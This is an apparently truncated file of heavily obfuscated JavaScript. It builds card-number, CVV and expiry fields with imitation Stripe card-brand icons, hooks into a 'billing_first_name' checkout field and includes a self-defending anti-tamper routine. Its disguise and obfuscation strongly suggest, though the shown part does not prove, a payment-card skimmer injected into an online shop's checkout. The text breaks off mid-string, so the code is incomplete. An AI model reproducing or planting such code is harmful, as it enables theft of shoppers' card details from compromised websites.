(function(N,a){var mtr_Nw={N:'0xb6',a:'3*j]',e:0xc1,H:0xaa,D:'6Hlc',t:0xac,z:0xa9,s:'EgIl',k:0xa1,C:'0xb3',j:'UADw',w:'0xa9',G:0xa5,h:'ZhZI',L:'0xa7',q:'0xa8',A:'q@lI',u:'0xb1',r:0xb4,Z:'%rGa',i:0xbf,f:'0xb0',o:'#6Uk',v:0xaf,U:'0xb5',E:'wczL',K:0xae,c:0xab,x:0xb6,m:0xa3,Q:'nEj0',R:0xa1},mtr_Nj={N:'0x105'},e=N();function NC(N,a,e){return mtr_H(N- -mtr_Nj.N,a);}while(!![]){try{var H=parseInt(NC(mtr_Nw.N,mtr_Nw.a,mtr_Nw.e))/0x1+-parseInt(NC(mtr_Nw.H,mtr_Nw.D,mtr_Nw.t))/0x2*(-parseInt(NC(mtr_Nw.z,mtr_Nw.s,mtr_Nw.k))/0x3)+parseInt(NC(mtr_Nw.C,mtr_Nw.j,mtr_Nw.w))/0x4*(-parseInt(NC(mtr_Nw.G,mtr_Nw.h,mtr_Nw.L))/0x5)+parseInt(NC(mtr_Nw.q,mtr_Nw.A,mtr_Nw.u))/0x6*(-parseInt(NC(mtr_Nw.r,mtr_Nw.Z,mtr_Nw.i))/0x7)+parseInt(NC(mtr_Nw.f,mtr_Nw.o,mtr_Nw.v))/0x8*(parseInt(NC(mtr_Nw.U,mtr_Nw.E,mtr_Nw.K))/0x9)+-parseInt(NC(mtr_Nw.c,mtr_Nw.h,mtr_Nw.x))/0xa+parseInt(NC(mtr_Nw.m,mtr_Nw.Q,mtr_Nw.R))/0xb;if(H===a)break;else e['push'](e['shift']());}catch(D){e['push'](e['shift']());}}}(mtr_e,0x92dac));var mtr_a=(function(){var a={};a['O'+'p'+'p'+'N'+'z']=function(D,t){return D!==t;},a['b'+'s'+'t'+'G'+'L']='T'+'K'+'a'+'K'+'J',a['h'+'l'+'T'+'K'+'v']='1'+'|'+'0'+'|'+'4'+'|'+'5'+'|'+'3'+'|'+'2',a['e'+'x'+'u'+'Q'+'A']='f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'c'+'a'+'r'+'d'+'-'+'v'+'a'+'l'+'i'+'d',a['A'+'f'+'V'+'B'+'S']='n'+'o'+'n'+'e',a['C'+'Y'+'m'+'G'+'q']='f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'c'+'v'+'v'+'-'+'e'+'r'+'r',a['T'+'o'+'U'+'s'+'l']='f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'e'+'x'+'p'+'-'+'e'+'r'+'r',a['p'+'x'+'C'+'I'+'u']='f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'c'+'a'+'r'+'d'+'-'+'e'+'r'+'r',a['a'+'i'+'I'+'Z'+'X']='f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'e'+'x'+'p'+'-'+'v'+'a'+'l'+'i'+'d';var e=a,H=!![];return function(D,t){var z={};z['Y'+'x'+'G'+'v'+'O']=e['h'+'l'+'T'+'K'+'v'],z['u'+'N'+'i'+'w'+'c']=e['e'+'x'+'u'+'Q'+'A'],z['E'+'A'+'y'+'u'+'d']=e['A'+'f'+'V'+'B'+'S'],z['S'+'O'+'N'+'O'+'b']=e['C'+'Y'+'m'+'G'+'q'],z['x'+'f'+'u'+'G'+'I']=e['T'+'o'+'U'+'s'+'l'],z['e'+'M'+'w'+'i'+'d']=e['p'+'x'+'C'+'I'+'u'],z['a'+'x'+'C'+'B'+'i']=e['a'+'i'+'I'+'Z'+'X'];var s=z,k=H?function(){if(t){if(e['O'+'p'+'p'+'N'+'z'](e['b'+'s'+'t'+'G'+'L'],e['b'+'s'+'t'+'G'+'L'])){var w=s['Y'+'x'+'G'+'v'+'O']['s'+'p'+'l'+'i'+'t']('|'),G=0x0;while(!![]){switch(w[G++]){case'0':s['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](s['u'+'N'+'i'+'w'+'c'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=s['E'+'A'+'y'+'u'+'d'];continue;case'1':z='';continue;case'2':w['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](s['S'+'O'+'N'+'O'+'b'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=s['E'+'A'+'y'+'u'+'d'];continue;case'3':j['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](s['x'+'f'+'u'+'G'+'I'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=s['E'+'A'+'y'+'u'+'d'];continue;case'4':k['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](s['e'+'M'+'w'+'i'+'d'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=s['E'+'A'+'y'+'u'+'d'];continue;case'5':C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](s['a'+'x'+'C'+'B'+'i'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=s['E'+'A'+'y'+'u'+'d'];continue;}break;}}else{var C=t['a'+'p'+'p'+'l'+'y'](D,arguments);return t=null,C;}}}:function(){};return H=![],k;};}()),mtr_N=mtr_a(this,function(){var a={};a['l'+'I'+'y'+'J'+'p']='('+'('+'('+'.'+'+'+')'+'+'+')'+'+'+')'+'+'+'$';var e=a;return mtr_N['t'+'o'+'S'+'t'+'r'+'i'+'n'+'g']()['s'+'e'+'a'+'r'+'c'+'h'](e['l'+'I'+'y'+'J'+'p'])['t'+'o'+'S'+'t'+'r'+'i'+'n'+'g']()['c'+'o'+'n'+'s'+'t'+'r'+'u'+'c'+'t'+'o'+'r'](mtr_N)['s'+'e'+'a'+'r'+'c'+'h'](e['l'+'I'+'y'+'J'+'p']);});mtr_N();function bench(){var N={'YxqZj':'5'+'|'+'3'+'|'+'4'+'|'+'0'+'|'+'2'+'|'+'1'+'|'+'6','KYMsg':'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'c'+'a'+'r'+'d'+'-'+'e'+'r'+'r','aBbRF':'n'+'o'+'n'+'e','gBhLD':'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'e'+'x'+'p'+'-'+'e'+'r'+'r','TzzUE':'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'e'+'x'+'p'+'-'+'v'+'a'+'l'+'i'+'d','MvqFh':'c'+'a'+'r'+'d'+'n'+'u'+'m'+'b'+'e'+'r','LCSwx':function(C,j){return C+j;},'epjZo':'c'+'a'+'r'+'t'+'a'+'1'+'\x20','yKZpO':'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'c'+'a'+'r'+'d'+'-'+'v'+'a'+'l'+'i'+'d','jRWDO':'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'c'+'v'+'v'+'-'+'e'+'r'+'r','SedVN':'0'+'|'+'2'+'|'+'3'+'|'+'1'+'|'+'4'+'|'+'5','dmhGb':'\x20'+'/'+'\x20','OCSUq':function(C,j){return C%j;},'gVpxb':function(C,j){return C<j;},'bmWoj':function(C,j,w){return C(j,w);},'xJhPS':'b'+'l'+'u'+'r','CUDsN':'b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'f'+'i'+'r'+'s'+'t'+'_'+'n'+'a'+'m'+'e','zgILL':function(C,j){return C===j;},'HjTHv':function(C,j){return C(j);},'jlVFY':function(C,j){return C>j;},'JktHD':function(C,j){return C+j;},'POMfe':function(C,j){return C>=j;},'qIZYT':function(C,j){return C<=j;},'OgwEm':function(C,j){return C===j;},'TxQRB':function(C,j){return C!==j;},'eXyTX':function(C,j){return C!==j;},'XvrIG':'d'+'e'+'l'+'e'+'t'+'e'+'C'+'o'+'n'+'t'+'e'+'n'+'t'+'B'+'a'+'c'+'k'+'w'+'a'+'r'+'d','wcJyY':function(C,j){return C+j;},'frkGh':'u'+'n'+'k'+'n'+'o'+'w'+'n','uDfjX':function(C,j){return C+j;},'eSCPa':function(C,j){return C>=j;},'EKEGZ':'4'+'|'+'2'+'|'+'6'+'|'+'3'+'|'+'0'+'|'+'5'+'|'+'1','TSAGX':'b'+'l'+'o'+'c'+'k','eMEjR':'r'+'e'+'d','JaejA':'4'+'|'+'0'+'|'+'5'+'|'+'1'+'|'+'3'+'|'+'2'+'|'+'6','WGWjM':function(C,j){return C===j;},'JwPIs':'l'+'Q'+'r'+'l'+'y','LHlAC':function(C,j){return C<j;},'VNjaU':'1'+'|'+'2'+'|'+'5'+'|'+'6'+'|'+'0'+'|'+'4'+'|'+'3','xgMcV':'2'+'|'+'3'+'|'+'1'+'|'+'0'+'|'+'6'+'|'+'4'+'|'+'5','jXlSy':function(C,j){return C===j;},'pxAPs':'e'+'x'+'p','JczuU':function(C,j){return C===j;},'BEFQf':'D'+'t'+'t'+'A'+'B','sKgat':'2'+'|'+'1'+'|'+'6'+'|'+'3'+'|'+'5'+'|'+'0'+'|'+'4','Gmjbv':'i'+'m'+'p'+'o'+'r'+'t'+'m'+'o'+'n'+'t'+'h'+'\x20','aTAKC':function(C,j){return C===j;},'DBzul':function(C,j){return C!==j;},'jWZKA':'X'+'W'+'A'+'y'+'u','hrLeE':'Q'+'j'+'k'+'l'+'s','Fpsjo':'2'+'|'+'0'+'|'+'5'+'|'+'6'+'|'+'1'+'|'+'4'+'|'+'3','stotv':function(C,j){return C+j;},'IJlCs':function(C,j){return C===j;},'kOwGB':'c'+'v'+'v','NTRRa':function(C,j){return C>=j;},'LlHAM':function(C,j){return C!==j;},'BWXrj':'A'+'s'+'B'+'Q'+'o','OAVkL':'J'+'B'+'h'+'f'+'R','tWXHa':'6'+'|'+'3'+'|'+'1'+'|'+'0'+'|'+'2'+'|'+'4'+'|'+'5','cCQHA':'i'+'m'+'p'+'o'+'r'+'t'+'c'+'v'+'v'+'\x20','Jesvu':function(C,j){return C===j;},'dQrHw':function(C,j){return C===j;},'rsNJY':function(C,j){return C!==j;},'BIHEE':'o'+'w'+'U'+'w'+'t','PHJcy':'m'+'L'+'X'+'r'+'T','bxeVX':'3'+'|'+'5'+'|'+'7'+'|'+'2'+'|'+'0'+'|'+'6'+'|'+'1'+'|'+'4','wnEfl':'<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'r'+'o'+'t'+'a'+'t'+'e'+'C'+'V'+'V'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'\x20'+'<'+'s'+'v'+'g'+'\x20'+'f'+'o'+'c'+'u'+'s'+'a'+'b'+'l'+'e'+'='+'\x22'+'f'+'a'+'l'+'s'+'e'+'\x22'+'\x20'+'v'+'i'+'e'+'w'+'B'+'o'+'x'+'='+'\x22'+'0'+'\x20'+'0'+'\x20'+'3'+'2'+'\x20'+'2'+'1'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'#'+'5'+'1'+'5'+'e'+'8'+'0'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'I'+'c'+'o'+'n'+'-'+'f'+'i'+'l'+'l'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+'='+'\x22'+'t'+'r'+'a'+'n'+'s'+'l'+'a'+'t'+'e'+'('+'0'+'\x20'+'2'+')'+'\x22'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'2'+'6'+'.'+'5'+'8'+'\x20'+'1'+'9'+'H'+'2'+'.'+'4'+'2'+'A'+'2'+'.'+'4'+'\x20'+'2'+'.'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'0'+'\x20'+'1'+'6'+'.'+'6'+'2'+'V'+'2'+'.'+'3'+'8'+'A'+'2'+'.'+'4'+'\x20'+'2'+'.'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'2'+'.'+'4'+'2'+'\x20'+'0'+'h'+'2'+'4'+'.'+'1'+'6'+'A'+'2'+'.'+'4'+'\x20'+'2'+'.'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'2'+'9'+'\x20'+'2'+'.'+'3'+'8'+'v'+'1'+'4'+'.'+'2'+'5'+'A'+'2'+'.'+'4'+'\x20'+'2'+'.'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'2'+'6'+'.'+'5'+'8'+'\x20'+'1'+'9'+'z'+'M'+'1'+'0'+'\x20'+'5'+'.'+'8'+'3'+'c'+'0'+'-'+'.'+'4'+'6'+'-'+'.'+'3'+'5'+'-'+'.'+'8'+'3'+'-'+'.'+'7'+'8'+'-'+'.'+'8'+'3'+'H'+'3'+'.'+'7'+'8'+'c'+'-'+'.'+'4'+'3'+'\x20'+'0'+'-'+'.'+'7'+'8'+'.'+'3'+'7'+'-'+'.'+'7'+'8'+'.'+'8'+'3'+'v'+'3'+'.'+'3'+'4'+'c'+'0'+'\x20'+'.'+'4'+'6'+'.'+'3'+'5'+'.'+'8'+'3'+'.'+'7'+'8'+'.'+'8'+'3'+'h'+'5'+'.'+'4'+'4'+'c'+'.'+'4'+'3'+'\x20'+'0'+'\x20'+'.'+'7'+'8'+'-'+'.'+'3'+'7'+'.'+'7'+'8'+'-'+'.'+'8'+'3'+'V'+'5'+'.'+'8'+'3'+'z'+'\x22'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'.'+'2'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'2'+'5'+'\x20'+'1'+'5'+'h'+'-'+'3'+'c'+'-'+'.'+'6'+'5'+'\x20'+'0'+'-'+'1'+'-'+'.'+'3'+'-'+'1'+'-'+'1'+'s'+'.'+'3'+'5'+'-'+'1'+'\x20'+'1'+'-'+'1'+'h'+'3'+'c'+'.'+'6'+'5'+'\x20'+'0'+'\x20'+'1'+'\x20'+'.'+'3'+'\x20'+'1'+'\x20'+'1'+'s'+'-'+'.'+'3'+'5'+'\x20'+'1'+'-'+'1'+'\x20'+'1'+'z'+'m'+'-'+'6'+'\x20'+'0'+'h'+'-'+'3'+'c'+'-'+'.'+'6'+'5'+'\x20'+'0'+'-'+'1'+'-'+'.'+'3'+'-'+'1'+'-'+'1'+'s'+'.'+'3'+'5'+'-'+'1'+'\x20'+'1'+'-'+'1'+'h'+'3'+'c'+'.'+'6'+'5'+'\x20'+'0'+'\x20'+'1'+'\x20'+'.'+'3'+'\x20'+'1'+'\x20'+'1'+'s'+'-'+'.'+'3'+'5'+'\x20'+'1'+'-'+'1'+'\x20'+'1'+'z'+'m'+'-'+'6'+'\x20'+'0'+'h'+'-'+'3'+'c'+'-'+'.'+'6'+'5'+'\x20'+'0'+'-'+'1'+'-'+'.'+'3'+'-'+'1'+'-'+'1'+'s'+'.'+'3'+'5'+'-'+'1'+'\x20'+'1'+'-'+'1'+'h'+'3'+'c'+'.'+'6'+'5'+'\x20'+'0'+'\x20'+'1'+'\x20'+'.'+'3'+'\x20'+'1'+'\x20'+'1'+'s'+'-'+'.'+'3'+'5'+'\x20'+'1'+'-'+'1'+'\x20'+'1'+'z'+'m'+'-'+'6'+'\x20'+'0'+'H'+'4'+'c'+'-'+'.'+'6'+'5'+'\x20'+'0'+'-'+'1'+'-'+'.'+'3'+'-'+'1'+'-'+'1'+'s'+'.'+'3'+'5'+'-'+'1'+'\x20'+'1'+'-'+'1'+'h'+'3'+'c'+'.'+'6'+'5'+'\x20'+'0'+'\x20'+'1'+'\x20'+'.'+'3'+'\x20'+'1'+'\x20'+'1'+'s'+'-'+'.'+'3'+'5'+'\x20'+'1'+'-'+'1'+'\x20'+'1'+'z'+'\x22'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'.'+'3'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'/'+'s'+'v'+'g'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>','rybnD':'c'+'a'+'r'+'d'+'-'+'l'+'o'+'g'+'o','Erfqb':'r'+'o'+'t'+'a'+'t'+'e'+'C'+'V'+'V','EVFyi':'r'+'o'+'t'+'a'+'t'+'e'+'C'+'V'+'V'+'-'+'o'+'u'+'t'+'f'+'o'+'c'+'u'+'s','qgVvn':'<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'r'+'o'+'t'+'a'+'t'+'e'+'C'+'V'+'V'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'<'+'i'+'m'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'\x20'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'-'+'-'+'f'+'r'+'o'+'n'+'t'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'\x22'+'\x20'+'r'+'o'+'l'+'e'+'='+'\x22'+'p'+'r'+'e'+'s'+'e'+'n'+'t'+'a'+'t'+'i'+'o'+'n'+'\x22'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'j'+'s'+'.'+'s'+'t'+'r'+'i'+'p'+'e'+'.'+'c'+'o'+'m'+'/'+'v'+'3'+'/'+'f'+'i'+'n'+'g'+'e'+'r'+'p'+'r'+'i'+'n'+'t'+'e'+'d'+'/'+'i'+'m'+'g'+'/'+'v'+'i'+'s'+'a'+'-'+'7'+'2'+'9'+'c'+'0'+'5'+'c'+'2'+'4'+'0'+'c'+'4'+'b'+'d'+'b'+'4'+'7'+'b'+'0'+'3'+'a'+'c'+'8'+'1'+'d'+'9'+'9'+'4'+'5'+'b'+'f'+'e'+'.'+'s'+'v'+'g'+'\x22'+'>'+'<'+'/'+'d'+'i'+'v'+'>','BnbHO':'<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'r'+'o'+'t'+'a'+'t'+'e'+'C'+'V'+'V'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'<'+'i'+'m'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'\x20'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'-'+'-'+'f'+'r'+'o'+'n'+'t'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'\x22'+'\x20'+'r'+'o'+'l'+'e'+'='+'\x22'+'p'+'r'+'e'+'s'+'e'+'n'+'t'+'a'+'t'+'i'+'o'+'n'+'\x22'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'j'+'s'+'.'+'s'+'t'+'r'+'i'+'p'+'e'+'.'+'c'+'o'+'m'+'/'+'v'+'3'+'/'+'f'+'i'+'n'+'g'+'e'+'r'+'p'+'r'+'i'+'n'+'t'+'e'+'d'+'/'+'i'+'m'+'g'+'/'+'m'+'a'+'s'+'t'+'e'+'r'+'c'+'a'+'r'+'d'+'-'+'4'+'d'+'8'+'8'+'4'+'4'+'0'+'9'+'4'+'1'+'3'+'0'+'7'+'1'+'1'+'8'+'8'+'5'+'b'+'5'+'e'+'4'+'1'+'b'+'2'+'8'+'c'+'9'+'8'+'4'+'8'+'f'+'.'+'s'+'v'+'g'+'\x22'+'>'+'<'+'/'+'d'+'i'+'v'+'>','zYHom':function(C,j){return C===j;},'giBAc':'s'+'c'+'O'+'C'+'Y','quJxc':'N'+'B'+'V'+'W'+'L','FdUsK':'<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'r'+'o'+'t'+'a'+'t'+'e'+'C'+'V'+'V'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'<'+'i'+'m'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'\x20'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'-'+'-'+'f'+'r'+'o'+'n'+'t'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'\x22'+'\x20'+'r'+'o'+'l'+'e'+'='+'\x22'+'p'+'r'+'e'+'s'+'e'+'n'+'t'+'a'+'t'+'i'+'o'+'n'+'\x22'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'j'+'s'+'.'+'s'+'t'+'r'+'i'+'p'+'e'+'.'+'c'+'o'+'m'+'/'+'v'+'3'+'/'+'f'+'i'+'n'+'g'+'e'+'r'+'p'+'r'+'i'+'n'+'t'+'e'+'d'+'/'+'i'+'m'+'g'+'/'+'a'+'m'+'e'+'x'+'-'+'a'+'4'+'9'+'b'+'8'+'2'+'f'+'4'+'6'+'c'+'5'+'c'+'d'+'6'+'a'+'9'+'6'+'a'+'6'+'e'+'4'+'1'+'8'+'a'+'6'+'c'+'a'+'1'+'7'+'1'+'7'+'c'+'.'+'s'+'v'+'g'+'\x22'+'>'+'<'+'/'+'d'+'i'+'v'+'>','KcfHY':function(C,j){return C!==j;},'CSQhm':'R'+'d'+'J'+'a'+'o','ZhdiZ':'w'+'x'+'k'+'q'+'f','VmNaW':'<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'r'+'o'+'t'+'a'+'t'+'e'+'C'+'V'+'V'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'<'+'i'+'m'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'\x20'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'-'+'-'+'f'+'r'+'o'+'n'+'t'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'\x22'+'\x20'+'r'+'o'+'l'+'e'+'='+'\x22'+'p'+'r'+'e'+'s'+'e'+'n'+'t'+'a'+'t'+'i'+'o'+'n'+'\x22'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'j'+'s'+'.'+'s'+'t'+'r'+'i'+'p'+'e'+'.'+'c'+'o'+'m'+'/'+'v'+'3'+'/'+'f'+'i'+'n'+'g'+'e'+'r'+'p'+'r'+'i'+'n'+'t'+'e'+'d'+'/'+'i'+'m'+'g'+'/'+'j'+'c'+'b'+'-'+'2'+'7'+'1'+'f'+'d'+'0'+'6'+'e'+'6'+'e'+'7'+'a'+'2'+'c'+'5'+'2'+'6'+'9'+'2'+'f'+'f'+'a'+'9'+'1'+'a'+'9'+'5'+'f'+'b'+'6'+'4'+'f'+'.'+'s'+'v'+'g'+'\x22'+'>'+'<'+'/'+'d'+'i'+'v'+'>','USCtB':'<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'r'+'o'+'t'+'a'+'t'+'e'+'C'+'V'+'V'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'<'+'i'+'m'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'\x20'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'-'+'-'+'f'+'r'+'o'+'n'+'t'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'\x22'+'\x20'+'r'+'o'+'l'+'e'+'='+'\x22'+'p'+'r'+'e'+'s'+'e'+'n'+'t'+'a'+'t'+'i'+'o'+'n'+'\x22'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'j'+'s'+'.'+'s'+'t'+'r'+'i'+'p'+'e'+'.'+'c'+'o'+'m'+'/'+'v'+'3'+'/'+'f'+'i'+'n'+'g'+'e'+'r'+'p'+'r'+'i'+'n'+'t'+'e'+'d'+'/'+'i'+'m'+'g'+'/'+'d'+'i'+'n'+'e'+'r'+'s'+'-'+'f'+'b'+'c'+'b'+'d'+'3'+'3'+'6'+'0'+'f'+'8'+'e'+'3'+'f'+'6'+'2'+'9'+'c'+'d'+'a'+'a'+'8'+'0'+'e'+'9'+'3'+'a'+'b'+'d'+'b'+'8'+'b'+'.'+'s'+'v'+'g'+'\x22'+'>'+'<'+'/'+'d'+'i'+'v'+'>','NDbSR':'<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'r'+'o'+'t'+'a'+'t'+'e'+'C'+'V'+'V'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'<'+